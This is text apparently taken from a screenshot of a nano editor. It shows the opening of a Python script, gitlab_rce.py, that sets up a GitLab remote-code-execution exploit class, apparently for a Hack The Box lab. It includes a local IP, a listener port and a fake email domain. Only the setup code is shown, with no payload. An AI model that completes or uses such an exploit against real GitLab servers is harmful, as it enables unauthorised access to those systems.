 GNU nano 5.4 gitlab_rce.py
import urllib.parse
import urllib3
import requests
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
class GitlabRCE:
    description = "oopsie woopsie we made a fucky wucky a wittle fucko boingo!"
    def __init__(self, gitlab_url, local_ip):
        self.url = gitlab_url
        self.local_ip = local_ip
        self.port = 42069
        # change this if the gitlab has restricted email domains
        self.email_domain = "gmail.htb"
        self.session = requests.session()
        self.username = ""
        self.password = ""